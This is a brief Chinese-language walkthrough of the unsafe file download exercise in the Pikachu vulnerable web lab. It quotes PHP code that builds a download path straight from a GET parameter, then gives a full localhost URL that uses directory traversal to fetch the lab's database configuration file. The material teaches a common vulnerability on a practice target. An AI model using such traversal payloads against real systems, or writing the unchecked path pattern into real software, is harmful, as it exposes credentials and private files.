 成功下载，打开源码发现是在download文件夹下
header("Content-type:text/html;charset=utf-8");
// $file_name="cookie.jpg";
$file_path="download/{$_GET['filename']}";
//用以解决中文不能显示出来的问题
$file_path=iconv("utf-8","gb2312",$file_path);
//首先要判断给定的文件存在与否
说明文件下载路径的文件夹与down_nba.php是同一级路径
3、尝试下载敏感文件（以下路径均通过扫描路径得到）
pikachu-master/inc/config.inc.php
当前下载路径：
pikachu-master/vul/unsafedownload/download/xxx.xxx
与vul相差3个父目录，所以加3个…/
完整url：
http://127.0.0.1/xscj/pikachu-master/vul/unsafedownload/execdownload.php?filename=…/…/…/inc/config.inc.php
下载成功，打开发现里面存在数据库相关的配置文件